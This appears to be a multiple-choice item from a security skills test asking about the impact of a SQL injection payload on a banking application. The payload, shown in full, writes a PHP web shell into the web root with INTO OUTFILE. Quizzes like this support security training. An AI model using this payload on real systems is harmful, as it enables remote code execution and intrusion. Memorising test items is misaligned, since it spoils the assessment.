 7. SQL Injection Result
An attacker found a SQL injection in a banking application and uses this payload to exploit it.
' UNION SELECT ("<?php echo passthru($_GET['cmd']);") INTO OUTFILE '/var/www/html/app/cmd.php'  -- -'
What is the impact if the payload executes successfully?
Pick ONE option
Sensitive Data Exposure
SQL Injection
Remote Code Execution
Local File Read
Clear Selection